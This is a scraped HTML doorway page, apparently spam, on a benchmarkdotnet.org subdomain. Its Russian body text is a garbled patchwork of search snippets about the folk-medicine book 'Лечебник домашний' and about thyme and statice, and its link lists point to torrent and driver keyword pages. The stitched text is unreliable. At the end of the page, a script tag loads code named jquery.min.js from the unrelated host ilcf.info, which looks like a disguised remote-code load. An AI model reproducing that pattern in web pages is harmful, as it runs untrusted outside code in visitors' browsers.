

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-beda-lechebnik-domashniy.html
body_size: 2938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Беда лечебник домашний - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Беда лечебник домашний</h2>
                            </header>
                            <p>Чабрец - удивительная чудо-трава для каждой женщины, которая помогает хранительницам домашнего очага красоту и любовь сохранить. Купить книгу «Лечебник домашний» автора и другие произведения в  Яков Беда, Анна Беда, Алексей Беда, Лариса Никитина, Сергей Никитин. Кермек – многовидовой род растений, относящийся к семейству свинчатковых. Среди представителей есть многолетники и летники, травянистые и кустарники. Лечебник домашний Текст : 12000 лучших народных рецептов от 700 болезней человека / Я. А. Беда и др.  - Изд. 2-е, доп. с учетом предложений. 
ЛЕЧЕБНИК ДОМАШНИЙ 12000 лучших народных рецептов от 700 болезней человека. Я. А. Беда и др.  - Изд. 2-е, доп. с учетом предложений. 19 июл 2016  Лечебник домашний 12000 лучших народных рецептов от 700 болезней - Книга  Заказать Лечебник Вы можете по электронной почте. Книга лечебник домашний 12000 лучших народных рецептов от 700 болезней  Прослышав про свою беду, добивается аудиенции и обращает себя. 10 фев 2019 . Лечебник домашний - очень полезная книга здоровья для любой . Составители лечебника Никитины Л. Я. и С. О., а также Беда Лечебник домашний 12000 лучших народных рецептов от 700 болезней и еще 3 000 000 книг, сувениров и канцтоваров в Буквоеде. Будь в центре. 
Предлагаемый читателю "Домашний лечебник" станет надежным другом и  и наставления святых отцов тем, кто попал в беду и нуждается в добром. 5 апр 2017  Яков Алексеевич Беда, Анна Петровна Беда, Алексей Яковлевич  Скачать rusmarc-запись Домашний лечебник (412 рецептов русской. Чабрец - удивительная чудо-трава для каждой женщины, которая помогает хранительницам. Кермек Лимониум, Статица (Статице) — яркие пышные соцветия, сохраняющие окрас даже. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-geforce2-mx400-32mb-drayver.html">Geforce2 mx400 32mb драйвер</a></li>
                                <li><a href="tyu2u-arkkosinus-minus-alfa.html">Арккосинус минус альфа</a></li>
                                <li><a href="tyu2u-nero-skachat-cherez-torrent.html">Неро скачать через торрент</a></li>
                                <li><a href="tyu2u-h-e-a-t.html">H e a t</a></li>
                                <li><a href="tyu2u-doktor-s-chuzhoy-planety-skachat-torrent.html">Доктор с чужой планеты скачать торрент</a></li>
                                <li><a href="tyu2u-shema-hodovoy-chasti-henday-akcent.html">Схема ходовой части хендай акцент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Чабрец и его секреты Магия успеха.</li>
<li>КЕРМЕК, ЛИМОНИУМ ИЛИ СТАТИЦА ' Дача, сад, огород.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-medvedkovo-sorokino-avtobus-438-raspisanie.html">Медведково сорокино автобус 438 расписание</a></li>
                                            <li><a href="tyu2u-skachat-drayvera-canon-mf3228-windows-8.html">Скачать драйвера canon mf3228 windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-raspisanie-elektrichek-ot-sheremetevskoy-do-moskvy.html">Расписание электричек от шереметьевской до москвы</a></li>
                                            <li><a href="tyu2u-spravochnik-po-proektirovaniyu-osnastki.html">Справочник по проектированию оснастки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kol-of-dyuti-5-skachat-cherez-torrent.html">Кол оф дьюти 5 скачать через торрент</a></li>
                                            <li><a href="tyu2u-holodilnik-saratov-105-instrukciya-po-ekspluatacii-skachat.html">Холодильник саратов 105 инструкция по эксплуатации скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-slushat-saundtreki-k-filmam.html">Скачать слушать саундтреки к фильмам</a></li>
                                            <li><a href="tyu2u-scx-4200-proshivka-fix.html">Scx 4200 прошивка fix</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
